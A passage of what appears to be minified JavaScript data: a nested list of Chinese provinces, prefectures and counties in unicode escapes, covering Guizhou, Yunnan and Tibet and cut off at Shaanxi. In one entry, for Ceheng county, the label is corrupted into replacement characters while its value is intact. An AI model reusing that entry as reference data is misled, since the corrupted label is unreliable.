9c0\u533a",label:"\u897f\u79c0\u533a"},{value:"\u5e73\u575d\u53bf",label:"\u5e73\u575d\u53bf"},{value:"\u666e\u5b9a\u53bf",label:"\u666e\u5b9a\u53bf"},{value:"\u9547\u5b81\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9547\u5b81\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5173\u5cad\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5173\u5cad\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7d2b\u4e91\u82d7\u65cf\u5e03\u4f9d\u65cf\u81ea\u6cbb\u53bf",label:"\u7d2b\u4e91\u82d7\u65cf\u5e03\u4f9d\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u94dc\u4ec1\u5730\u533a",label:"\u94dc\u4ec1\u5730\u533a",children:[{value:"\u94dc\u4ec1\u5e02",label:"\u94dc\u4ec1\u5e02"},{value:"\u6c5f\u53e3\u53bf",label:"\u6c5f\u53e3\u53bf"},{value:"\u7389\u5c4f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u7389\u5c4f\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u77f3\u9621\u53bf",label:"\u77f3\u9621\u53bf"},{value:"\u601d\u5357\u53bf",label:"\u601d\u5357\u53bf"},{value:"\u5370\u6c5f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5370\u6c5f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5fb7\u6c5f\u53bf",label:"\u5fb7\u6c5f\u53bf"},{value:"\u6cbf\u6cb3\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u6cbf\u6cb3\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u677e\u6843\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u677e\u6843\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e07\u5c71\u7279\u533a",label:"\u4e07\u5c71\u7279\u533a"}]},{value:"\u9ed4\u897f\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u897f\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5174\u4e49\u5e02",label:"\u5174\u4e49\u5e02"},{value:"\u5174\u4ec1\u53bf",label:"\u5174\u4ec1\u53bf"},{value:"\u666e\u5b89\u53bf",label:"\u666e\u5b89\u53bf"},{value:"\u6674\u9686\u53bf",label:"\u6674\u9686\u53bf"},{value:"\u8d1e\u4e30\u53bf",label:"\u8d1e\u4e30\u53bf"},{value:"\u671b\u8c1f\u53bf",label:"\u671b\u8c1f\u53bf"},{value:"\u518c\u4ea8\u53bf",label:"\u518c\ufffd\ufffd\u53bf"},{value:"\u5b89\u9f99\u53bf",label:"\u5b89\u9f99\u53bf"}]},{value:"\u6bd5\u8282\u5730\u533a",label:"\u6bd5\u8282\u5730\u533a",children:[{value:"\u6bd5\u8282\u5e02",label:"\u6bd5\u8282\u5e02"},{value:"\u5927\u65b9\u53bf",label:"\u5927\u65b9\u53bf"},{value:"\u9ed4\u897f\u53bf",label:"\u9ed4\u897f\u53bf"},{value:"\u91d1\u6c99\u53bf",label:"\u91d1\u6c99\u53bf"},{value:"\u7ec7\u91d1\u53bf",label:"\u7ec7\u91d1\u53bf"},{value:"\u7eb3\u96cd\u53bf",label:"\u7eb3\u96cd\u53bf"},{value:"\u5a01\u5b81\u5f5d\u65cf\u56de\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5a01\u5b81\u5f5d\u65cf\u56de\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8d6b\u7ae0\u53bf",label:"\u8d6b\u7ae0\u53bf"}]},{value:"\u9ed4\u4e1c\u5357\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u4e1c\u5357\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u51ef\u91cc\u5e02",label:"\u51ef\u91cc\u5e02"},{value:"\u9ec4\u5e73\u53bf",label:"\u9ec4\u5e73\u53bf"},{value:"\u65bd\u79c9\u53bf",label:"\u65bd\u79c9\u53bf"},{value:"\u4e09\u7a57\u53bf",label:"\u4e09\u7a57\u53bf"},{value:"\u9547\u8fdc\u53bf",label:"\u9547\u8fdc\u53bf"},{value:"\u5c91\u5de9\u53bf",label:"\u5c91\u5de9\u53bf"},{value:"\u5929\u67f1\u53bf",label:"\u5929\u67f1\u53bf"},{value:"\u9526\u5c4f\u53bf",label:"\u9526\u5c4f\u53bf"},{value:"\u5251\u6cb3\u53bf",label:"\u5251\u6cb3\u53bf"},{value:"\u53f0\u6c5f\u53bf",label:"\u53f0\u6c5f\u53bf"},{value:"\u9ece\u5e73\u53bf",label:"\u9ece\u5e73\u53bf"},{value:"\u6995\u6c5f\u53bf",label:"\u6995\u6c5f\u53bf"},{value:"\u4ece\u6c5f\u53bf",label:"\u4ece\u6c5f\u53bf"},{value:"\u96f7\u5c71\u53bf",label:"\u96f7\u5c71\u53bf"},{value:"\u9ebb\u6c5f\u53bf",label:"\u9ebb\u6c5f\u53bf"},{value:"\u4e39\u5be8\u53bf",label:"\u4e39\u5be8\u53bf"}]},{value:"\u9ed4\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u90fd\u5300\u5e02",label:"\u90fd\u5300\u5e02"},{value:"\u798f\u6cc9\u5e02",label:"\u798f\u6cc9\u5e02"},{value:"\u8354\u6ce2\u53bf",label:"\u8354\u6ce2\u53bf"},{value:"\u8d35\u5b9a\u53bf",label:"\u8d35\u5b9a\u53bf"},{value:"\u74ee\u5b89\u53bf",label:"\u74ee\u5b89\u53bf"},{value:"\u72ec\u5c71\u53bf",label:"\u72ec\u5c71\u53bf"},{value:"\u5e73\u5858\u53bf",label:"\u5e73\u5858\u53bf"},{value:"\u7f57\u7538\u53bf",label:"\u7f57\u7538\u53bf"},{value:"\u957f\u987a\u53bf",label:"\u957f\u987a\u53bf"},{value:"\u9f99\u91cc\u53bf",label:"\u9f99\u91cc\u53bf"},{value:"\u60e0\u6c34\u53bf",label:"\u60e0\u6c34\u53bf"},{value:"\u4e09\u90fd\u6c34\u65cf\u81ea\u6cbb\u53bf",label:"\u4e09\u90fd\u6c34\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u4e91\u5357\u7701",label:"\u4e91\u5357\u7701",children:[{value:"\u6606\u660e\u5e02",label:"\u6606\u660e\u5e02",children:[{value:"\u4e94\u534e\u533a",label:"\u4e94\u534e\u533a"},{value:"\u76d8\u9f99\u533a",label:"\u76d8\u9f99\u533a"},{value:"\u5b98\u6e21\u533a",label:"\u5b98\u6e21\u533a"},{value:"\u897f\u5c71\u533a",label:"\u897f\u5c71\u533a"},{value:"\u4e1c\u5ddd\u533a",label:"\u4e1c\u5ddd\u533a"},{value:"\u5448\u8d21\u53bf",label:"\u5448\u8d21\u53bf"},{value:"\u664b\u5b81\u53bf",label:"\u664b\u5b81\u53bf"},{value:"\u5bcc\u6c11\u53bf",label:"\u5bcc\u6c11\u53bf"},{value:"\u5b9c\u826f\u53bf",label:"\u5b9c\u826f\u53bf"},{value:"\u77f3\u6797\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u77f3\u6797\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5d69\u660e\u53bf",label:"\u5d69\u660e\u53bf"},{value:"\u7984\u529d\u5f5d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u7984\u529d\u5f5d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5bfb\u7538\u56de\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5bfb\u7538\u56de\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b89\u5b81\u5e02",label:"\u5b89\u5b81\u5e02"}]},{value:"\u66f2\u9756\u5e02",label:"\u66f2\u9756\u5e02",children:[{value:"\u9e92\u9e9f\u533a",label:"\u9e92\u9e9f\u533a"},{value:"\u9a6c\u9f99\u53bf",label:"\u9a6c\u9f99\u53bf"},{value:"\u9646\u826f\u53bf",label:"\u9646\u826f\u53bf"},{value:"\u5e08\u5b97\u53bf",label:"\u5e08\u5b97\u53bf"},{value:"\u7f57\u5e73\u53bf",label:"\u7f57\u5e73\u53bf"},{value:"\u5bcc\u6e90\u53bf",label:"\u5bcc\u6e90\u53bf"},{value:"\u4f1a\u6cfd\u53bf",label:"\u4f1a\u6cfd\u53bf"},{value:"\u6cbe\u76ca\u53bf",label:"\u6cbe\u76ca\u53bf"},{value:"\u5ba3\u5a01\u5e02",label:"\u5ba3\u5a01\u5e02"}]},{value:"\u7389\u6eaa\u5e02",label:"\u7389\u6eaa\u5e02",children:[{value:"\u7ea2\u5854\u533a",label:"\u7ea2\u5854\u533a"},{value:"\u6c5f\u5ddd\u53bf",label:"\u6c5f\u5ddd\u53bf"},{value:"\u6f84\u6c5f\u53bf",label:"\u6f84\u6c5f\u53bf"},{value:"\u901a\u6d77\u53bf",label:"\u901a\u6d77\u53bf"},{value:"\u534e\u5b81\u53bf",label:"\u534e\u5b81\u53bf"},{value:"\u6613\u95e8\u53bf",label:"\u6613\u95e8\u53bf"},{value:"\u5ce8\u5c71\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5ce8\u5c71\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u5e73\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u5e73\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5143\u6c5f\u54c8\u5c3c\u65cf\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u5143\u6c5f\u54c8\u5c3c\u65cf\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4fdd\u5c71\u5e02",label:"\u4fdd\u5c71\u5e02",children:[{value:"\u9686\u9633\u533a",label:"\u9686\u9633\u533a"},{value:"\u65bd\u7538\u53bf",label:"\u65bd\u7538\u53bf"},{value:"\u817e\u51b2\u53bf",label:"\u817e\u51b2\u53bf"},{value:"\u9f99\u9675\u53bf",label:"\u9f99\u9675\u53bf"},{value:"\u660c\u5b81\u53bf",label:"\u660c\u5b81\u53bf"}]},{value:"\u662d\u901a\u5e02",label:"\u662d\u901a\u5e02",children:[{value:"\u662d\u9633\u533a",label:"\u662d\u9633\u533a"},{value:"\u9c81\u7538\u53bf",label:"\u9c81\u7538\u53bf"},{value:"\u5de7\u5bb6\u53bf",label:"\u5de7\u5bb6\u53bf"},{value:"\u76d0\u6d25\u53bf",label:"\u76d0\u6d25\u53bf"},{value:"\u5927\u5173\u53bf",label:"\u5927\u5173\u53bf"},{value:"\u6c38\u5584\u53bf",label:"\u6c38\u5584\u53bf"},{value:"\u7ee5\u6c5f\u53bf",label:"\u7ee5\u6c5f\u53bf"},{value:"\u9547\u96c4\u53bf",label:"\u9547\u96c4\u53bf"},{value:"\u5f5d\u826f\u53bf",label:"\u5f5d\u826f\u53bf"},{value:"\u5a01\u4fe1\u53bf",label:"\u5a01\u4fe1\u53bf"},{value:"\u6c34\u5bcc\u53bf",label:"\u6c34\u5bcc\u53bf"}]},{value:"\u4e3d\u6c5f\u5e02",label:"\u4e3d\u6c5f\u5e02",children:[{value:"\u53e4\u57ce\u533a",label:"\u53e4\u57ce\u533a"},{value:"\u7389\u9f99\u7eb3\u897f\u65cf\u81ea\u6cbb\u53bf",label:"\u7389\u9f99\u7eb3\u897f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c38\u80dc\u53bf",label:"\u6c38\u80dc\u53bf"},{value:"\u534e\u576a\u53bf",label:"\u534e\u576a\u53bf"},{value:"\u5b81\u8497\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5b81\u8497\u5f5d\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u601d\u8305\u5e02",label:"\u601d\u8305\u5e02",children:[{value:"\u7fe0\u4e91\u533a",label:"\u7fe0\u4e91\u533a"},{value:"\u666e\u6d31\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666e\u6d31\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u58a8\u6c5f\u54c8\u5c3c\u65cf\u81ea\u6cbb\u53bf",label:"\u58a8\u6c5f\u54c8\u5c3c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u666f\u4e1c\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u4e1c\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u666f\u8c37\u50a3\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u8c37\u50a3\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9547\u6c85\u5f5d\u65cf\u54c8\u5c3c\u65cf\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf",label:"\u9547\u6c85\u5f5d\u65cf\u54c8\u5c3c\u65cf\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c5f\u57ce\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u6c5f\u57ce\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b5f\u8fde\u50a3\u65cf\u62c9\u795c\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u5b5f\u8fde\u50a3\u65cf\u62c9\u795c\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6f9c\u6ca7\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf",label:"\u6f9c\u6ca7\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u897f\u76df\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u897f\u76df\u4f64\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4e34\u6ca7\u5e02",label:"\u4e34\u6ca7\u5e02",children:[{value:"\u4e34\u7fd4\u533a",label:"\u4e34\u7fd4\u533a"},{value:"\u51e4\u5e86\u53bf",label:"\u51e4\u5e86\u53bf"},{value:"\u4e91\u53bf",label:"\u4e91\u53bf"},{value:"\u6c38\u5fb7\u53bf",label:"\u6c38\u5fb7\u53bf"},{value:"\u9547\u5eb7\u53bf",label:"\u9547\u5eb7\u53bf"},{value:"\u53cc\u6c5f\u62c9\u795c\u65cf\u4f64\u65cf\u5e03\u6717\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u53cc\u6c5f\u62c9\u795c\u65cf\u4f64\u65cf\u5e03\u6717\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u803f\u9a6c\u50a3\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u803f\u9a6c\u50a3\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6ca7\u6e90\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u6ca7\u6e90\u4f64\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u695a\u96c4\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u695a\u96c4\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u695a\u96c4\u5e02",label:"\u695a\u96c4\u5e02"},{value:"\u53cc\u67cf\u53bf",label:"\u53cc\u67cf\u53bf"},{value:"\u725f\u5b9a\u53bf",label:"\u725f\u5b9a\u53bf"},{value:"\u5357\u534e\u53bf",label:"\u5357\u534e\u53bf"},{value:"\u59da\u5b89\u53bf",label:"\u59da\u5b89\u53bf"},{value:"\u5927\u59da\u53bf",label:"\u5927\u59da\u53bf"},{value:"\u6c38\u4ec1\u53bf",label:"\u6c38\u4ec1\u53bf"},{value:"\u5143\u8c0b\u53bf",label:"\u5143\u8c0b\u53bf"},{value:"\u6b66\u5b9a\u53bf",label:"\u6b66\u5b9a\u53bf"},{value:"\u7984\u4e30\u53bf",label:"\u7984\u4e30\u53bf"}]},{value:"\u7ea2\u6cb3\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u7ea2\u6cb3\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u4e2a\u65e7\u5e02",label:"\u4e2a\u65e7\u5e02"},{value:"\u5f00\u8fdc\u5e02",label:"\u5f00\u8fdc\u5e02"},{value:"\u8499\u81ea\u53bf",label:"\u8499\u81ea\u53bf"},{value:"\u5c4f\u8fb9\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5c4f\u8fb9\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5efa\u6c34\u53bf",label:"\u5efa\u6c34\u53bf"},{value:"\u77f3\u5c4f\u53bf",label:"\u77f3\u5c4f\u53bf"},{value:"\u5f25\u52d2\u53bf",label:"\u5f25\u52d2\u53bf"},{value:"\u6cf8\u897f\u53bf",label:"\u6cf8\u897f\u53bf"},{value:"\u5143\u9633\u53bf",label:"\u5143\u9633\u53bf"},{value:"\u7ea2\u6cb3\u53bf",label:"\u7ea2\u6cb3\u53bf"},{value:"\u91d1\u5e73\u82d7\u65cf\u7476\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u91d1\u5e73\u82d7\u65cf\u7476\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7eff\u6625\u53bf",label:"\u7eff\u6625\u53bf"},{value:"\u6cb3\u53e3\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u6cb3\u53e3\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6587\u5c71\u58ee\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6587\u5c71\u58ee\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6587\u5c71\u53bf",label:"\u6587\u5c71\u53bf"},{value:"\u781a\u5c71\u53bf",label:"\u781a\u5c71\u53bf"},{value:"\u897f\u7574\u53bf",label:"\u897f\u7574\u53bf"},{value:"\u9ebb\u6817\u5761\u53bf",label:"\u9ebb\u6817\u5761\u53bf"},{value:"\u9a6c\u5173\u53bf",label:"\u9a6c\u5173\u53bf"},{value:"\u4e18\u5317\u53bf",label:"\u4e18\u5317\u53bf"},{value:"\u5e7f\u5357\u53bf",label:"\u5e7f\u5357\u53bf"},{value:"\u5bcc\u5b81\u53bf",label:"\u5bcc\u5b81\u53bf"}]},{value:"\u897f\u53cc\u7248\u7eb3\u50a3\u65cf\u81ea\u6cbb\u5dde",label:"\u897f\u53cc\u7248\u7eb3\u50a3\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u666f\u6d2a\u5e02",label:"\u666f\u6d2a\u5e02"},{value:"\u52d0\u6d77\u53bf",label:"\u52d0\u6d77\u53bf"},{value:"\u52d0\u814a\u53bf",label:"\u52d0\u814a\u53bf"}]},{value:"\u5927\u7406\u767d\u65cf\u81ea\u6cbb\u5dde",label:"\u5927\u7406\u767d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5927\u7406\u5e02",label:"\u5927\u7406\u5e02"},{value:"\u6f3e\u6fde\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u6f3e\u6fde\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7965\u4e91\u53bf",label:"\u7965\u4e91\u53bf"},{value:"\u5bbe\u5ddd\u53bf",label:"\u5bbe\u5ddd\u53bf"},{value:"\u5f25\u6e21\u53bf",label:"\u5f25\u6e21\u53bf"},{value:"\u5357\u6da7\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5357\u6da7\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5dcd\u5c71\u5f5d\u65cf\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5dcd\u5c71\u5f5d\u65cf\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c38\u5e73\u53bf",label:"\u6c38\u5e73\u53bf"},{value:"\u4e91\u9f99\u53bf",label:"\u4e91\u9f99\u53bf"},{value:"\u6d31\u6e90\u53bf",label:"\u6d31\u6e90\u53bf"},{value:"\u5251\u5ddd\u53bf",label:"\u5251\u5ddd\u53bf"},{value:"\u9e64\u5e86\u53bf",label:"\u9e64\u5e86\u53bf"}]},{value:"\u5fb7\u5b8f\u50a3\u65cf\u666f\u9887\u65cf\u81ea\u6cbb\u5dde",label:"\u5fb7\u5b8f\u50a3\u65cf\u666f\u9887\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u745e\u4e3d\u5e02",label:"\u745e\u4e3d\u5e02"},{value:"\u6f5e\u897f\u5e02",label:"\u6f5e\u897f\u5e02"},{value:"\u6881\u6cb3\u53bf",label:"\u6881\u6cb3\u53bf"},{value:"\u76c8\u6c5f\u53bf",label:"\u76c8\u6c5f\u53bf"},{value:"\u9647\u5ddd\u53bf",label:"\u9647\u5ddd\u53bf"}]},{value:"\u6012\u6c5f\u5088\u50f3\u65cf\u81ea\u6cbb\u5dde",label:"\u6012\u6c5f\u5088\u50f3\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6cf8\u6c34\u53bf",label:"\u6cf8\u6c34\u53bf"},{value:"\u798f\u8d21\u53bf",label:"\u798f\u8d21\u53bf"},{value:"\u8d21\u5c71\u72ec\u9f99\u65cf\u6012\u65cf\u81ea\u6cbb\u53bf",label:"\u8d21\u5c71\u72ec\u9f99\u65cf\u6012\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5170\u576a\u767d\u65cf\u666e\u7c73\u65cf\u81ea\u6cbb\u53bf",label:"\u5170\u576a\u767d\u65cf\u666e\u7c73\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u8fea\u5e86\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u8fea\u5e86\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u9999\u683c\u91cc\u62c9\u53bf",label:"\u9999\u683c\u91cc\u62c9\u53bf"},{value:"\u5fb7\u94a6\u53bf",label:"\u5fb7\u94a6\u53bf"},{value:"\u7ef4\u897f\u5088\u50f3\u65cf\u81ea\u6cbb\u53bf",label:"\u7ef4\u897f\u5088\u50f3\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u897f\u85cf",label:"\u897f\u85cf",children:[{value:"\u62c9\u8428\u5e02",label:"\u62c9\u8428\u5e02",children:[{value:"\u57ce\u5173\u533a",label:"\u57ce\u5173\u533a"},{value:"\u6797\u5468\u53bf",label:"\u6797\u5468\u53bf"},{value:"\u5f53\u96c4\u53bf",label:"\u5f53\u96c4\u53bf"},{value:"\u5c3c\u6728\u53bf",label:"\u5c3c\u6728\u53bf"},{value:"\u66f2\u6c34\u53bf",label:"\u66f2\u6c34\u53bf"},{value:"\u5806\u9f99\u5fb7\u5e86\u53bf",label:"\u5806\u9f99\u5fb7\u5e86\u53bf"},{value:"\u8fbe\u5b5c\u53bf",label:"\u8fbe\u5b5c\u53bf"},{value:"\u58a8\u7af9\u5de5\u5361\u53bf",label:"\u58a8\u7af9\u5de5\u5361\u53bf"}]},{value:"\u660c\u90fd\u5730\u533a",label:"\u660c\u90fd\u5730\u533a",children:[{value:"\u660c\u90fd\u53bf",label:"\u660c\u90fd\u53bf"},{value:"\u6c5f\u8fbe\u53bf",label:"\u6c5f\u8fbe\u53bf"},{value:"\u8d21\u89c9\u53bf",label:"\u8d21\u89c9\u53bf"},{value:"\u7c7b\u4e4c\u9f50\u53bf",label:"\u7c7b\u4e4c\u9f50\u53bf"},{value:"\u4e01\u9752\u53bf",label:"\u4e01\u9752\u53bf"},{value:"\u5bdf\u96c5\u53bf",label:"\u5bdf\u96c5\u53bf"},{value:"\u516b\u5bbf\u53bf",label:"\u516b\u5bbf\u53bf"},{value:"\u5de6\u8d21\u53bf",label:"\u5de6\u8d21\u53bf"},{value:"\u8292\u5eb7\u53bf",label:"\u8292\u5eb7\u53bf"},{value:"\u6d1b\u9686\u53bf",label:"\u6d1b\u9686\u53bf"},{value:"\u8fb9\u575d\u53bf",label:"\u8fb9\u575d\u53bf"}]},{value:"\u5c71\u5357\u5730\u533a",label:"\u5c71\u5357\u5730\u533a",children:[{value:"\u4e43\u4e1c\u53bf",label:"\u4e43\u4e1c\u53bf"},{value:"\u624e\u56ca\u53bf",label:"\u624e\u56ca\u53bf"},{value:"\u8d21\u560e\u53bf",label:"\u8d21\u560e\u53bf"},{value:"\u6851\u65e5\u53bf",label:"\u6851\u65e5\u53bf"},{value:"\u743c\u7ed3\u53bf",label:"\u743c\u7ed3\u53bf"},{value:"\u66f2\u677e\u53bf",label:"\u66f2\u677e\u53bf"},{value:"\u63aa\u7f8e\u53bf",label:"\u63aa\u7f8e\u53bf"},{value:"\u6d1b\u624e\u53bf",label:"\u6d1b\u624e\u53bf"},{value:"\u52a0\u67e5\u53bf",label:"\u52a0\u67e5\u53bf"},{value:"\u9686\u5b50\u53bf",label:"\u9686\u5b50\u53bf"},{value:"\u9519\u90a3\u53bf",label:"\u9519\u90a3\u53bf"},{value:"\u6d6a\u5361\u5b50\u53bf",label:"\u6d6a\u5361\u5b50\u53bf"}]},{value:"\u65e5\u5580\u5219\u5730\u533a",label:"\u65e5\u5580\u5219\u5730\u533a",children:[{value:"\u65e5\u5580\u5219\u5e02",label:"\u65e5\u5580\u5219\u5e02"},{value:"\u5357\u6728\u6797\u53bf",label:"\u5357\u6728\u6797\u53bf"},{value:"\u6c5f\u5b5c\u53bf",label:"\u6c5f\u5b5c\u53bf"},{value:"\u5b9a\u65e5\u53bf",label:"\u5b9a\u65e5\u53bf"},{value:"\u8428\u8fe6\u53bf",label:"\u8428\u8fe6\u53bf"},{value:"\u62c9\u5b5c\u53bf",label:"\u62c9\u5b5c\u53bf"},{value:"\u6602\u4ec1\u53bf",label:"\u6602\u4ec1\u53bf"},{value:"\u8c22\u901a\u95e8\u53bf",label:"\u8c22\u901a\u95e8\u53bf"},{value:"\u767d\u6717\u53bf",label:"\u767d\u6717\u53bf"},{value:"\u4ec1\u5e03\u53bf",label:"\u4ec1\u5e03\u53bf"},{value:"\u5eb7\u9a6c\u53bf",label:"\u5eb7\u9a6c\u53bf"},{value:"\u5b9a\u7ed3\u53bf",label:"\u5b9a\u7ed3\u53bf"},{value:"\u4ef2\u5df4\u53bf",label:"\u4ef2\u5df4\u53bf"},{value:"\u4e9a\u4e1c\u53bf",label:"\u4e9a\u4e1c\u53bf"},{value:"\u5409\u9686\u53bf",label:"\u5409\u9686\u53bf"},{value:"\u8042\u62c9\u6728\u53bf",label:"\u8042\u62c9\u6728\u53bf"},{value:"\u8428\u560e\u53bf",label:"\u8428\u560e\u53bf"},{value:"\u5c97\u5df4\u53bf",label:"\u5c97\u5df4\u53bf"}]},{value:"\u90a3\u66f2\u5730\u533a",label:"\u90a3\u66f2\u5730\u533a",children:[{value:"\u90a3\u66f2\u53bf",label:"\u90a3\u66f2\u53bf"},{value:"\u5609\u9ece\u53bf",label:"\u5609\u9ece\u53bf"},{value:"\u6bd4\u5982\u53bf",label:"\u6bd4\u5982\u53bf"},{value:"\u8042\u8363\u53bf",label:"\u8042\u8363\u53bf"},{value:"\u5b89\u591a\u53bf",label:"\u5b89\u591a\u53bf"},{value:"\u7533\u624e\u53bf",label:"\u7533\u624e\u53bf"},{value:"\u7d22\u53bf",label:"\u7d22\u53bf"},{value:"\u73ed\u6208\u53bf",label:"\u73ed\u6208\u53bf"},{value:"\u5df4\u9752\u53bf",label:"\u5df4\u9752\u53bf"},{value:"\u5c3c\u739b\u53bf",label:"\u5c3c\u739b\u53bf"}]},{value:"\u963f\u91cc\u5730\u533a",label:"\u963f\u91cc\u5730\u533a",children:[{value:"\u666e\u5170\u53bf",label:"\u666e\u5170\u53bf"},{value:"\u672d\u8fbe\u53bf",label:"\u672d\u8fbe\u53bf"},{value:"\u5676\u5c14\u53bf",label:"\u5676\u5c14\u53bf"},{value:"\u65e5\u571f\u53bf",label:"\u65e5\u571f\u53bf"},{value:"\u9769\u5409\u53bf",label:"\u9769\u5409\u53bf"},{value:"\u6539\u5219\u53bf",label:"\u6539\u5219\u53bf"},{value:"\u63aa\u52e4\u53bf",label:"\u63aa\u52e4\u53bf"}]},{value:"\u6797\u829d\u5730\u533a",label:"\u6797\u829d\u5730\u533a",children:[{value:"\u6797\u829d\u53bf",label:"\u6797\u829d\u53bf"},{value:"\u5de5\u5e03\u6c5f\u8fbe\u53bf",label:"\u5de5\u5e03\u6c5f\u8fbe\u53bf"},{value:"\u7c73\u6797\u53bf",label:"\u7c73\u6797\u53bf"},{value:"\u58a8\u8131\u53bf",label:"\u58a8\u8131\u53bf"},{value:"\u6ce2\u5bc6\u53bf",label:"\u6ce2\u5bc6\u53bf"},{value:"\u5bdf\u9685\u53bf",label:"\u5bdf\u9685\u53bf"},{value:"\u6717\u53bf",label:"\u6717\u53bf"}]}]},{value:"\u9655\u897f\u7701",label:"\u9655\u897f\u7701",children:[{value:"\u897f\u5b89\u5e02",label:"\u897f\u5b89\u5e02",children:[{value:"\u65b0\u57ce\u533a",label:"\u65b0\u57ce\u533a"},{value:"\u7891\u6797\u533a",label:"\u7891\u6797